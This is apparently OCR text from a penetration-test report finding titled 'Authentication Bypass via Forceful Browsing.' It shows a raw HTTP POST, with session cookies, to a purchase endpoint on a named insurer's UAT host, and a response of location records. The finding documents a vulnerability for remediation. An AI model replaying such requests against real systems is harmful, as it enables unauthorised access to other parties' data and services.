 Finding Ref No - 02: Authentication Bypass via Forceful Browsing
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < | ▼ > | ▼
Target: https://uat.aia.com.cn ?
Request
Raw Params Headers Hex
POST /mypage/email/initPurchase/ HTTP/1.1
Host: uat.aia.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
AMCV_E10E525A5481ADEC0A4C98C6%40AdobeOrg=281789898%7CMCIDTS%7C18009%
7CMCMID%7C47503014684886443194815263088720303558%7CMCAID%7CNONE%7CM
COPTOUT-1555931215s%7CNONE%7CvVersion%7C4.1.0%7CMCAAMLH-1556528815%7C
11%7CMCAAMB-1556528815%7Cj8Odv6LonN4r3an7LhD3WZrU1bUpAkFkkiY1ncBR96t2PTI;
_ga=GA1.3.93897788.1554360699; _gid=GA1.3.976206733.1555902995;
JSESSIONID=0000YURJmQ8HCshBBNs7NwOQ4ck:18hjeh4f4;
AMCVS_E10E525A5481ADEC0A4C98C6%40AdobeOrg=1; __atuvc=1%7C17
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex
Content-Length: 14710
{"data":[{"area_code":"0986","id":"1","location":{"city":"上海","city_code":"SH","district":"上海","d
istrict_code":"SH","is_default":"y","province":"上海","province_code":"SH"}},{"area_code":"1186
","id":"2","location":{"city":"北京","city_code":"BJ","district":"北京","district_code":"BJ","is_default
":"y","province":"北京","province_code":"BJ"}},{"area_code":"1086","id":"3","location":{"city":"深
圳","city_code":"SZ","district":"深圳","district_code":"SZ","is_default":"y","province":"广东","provi
nce_code":"GD"}},{"area_code":"2686","id":"4","location":{"city":"佛山","city_code":"FS","district
":"佛山-三水","district_code":"SS","is_default":"y","province":"广东","province_code":"GD"}},{"ar
ea_code":"2686","id":"5","location":{"city":"佛山","city_code":"FS","district":"佛山-乐从","district_
code":"LC","is_default":"n","province":"广东","province_code":"GD"}},{"area_code":"2686","id":"
6","location":{"city":"佛山","city_code":"FS","district":"佛山-容桂","district_code":"RG","is_default
":"n","province":"广东","province_code":"GD"}},{"area_code":"2686","id":"7","location":{"city":"佛
山","city_code":"FS","district":"佛山-杏坛","district_code":"XT","is_default":"n","province":"广东",
"province_code":"GD"}},{"area_code":"2686","id":"8","location":{"city":"佛山","city_code":"FS","
district":"佛山-桂城","district_code":"GC","is_default":"n","province":"广东","province_code":"GD
"}},{"area_code":"2686","id":"9","location":{"city":"佛山","city_code":"FS","district":"佛山-禅城","d
istrict_code":"CC","is_default":"n","province":"广东","province_code":"GD"}},{"area_code":"268
6","id":"10","location":{"city":"佛山","city_code":"FS","district":"佛山-罗村","district_code":"LC","i
s_default":"n","province":"广东","province_code":"GD"}},{"area_code":"2686","id":"11","location"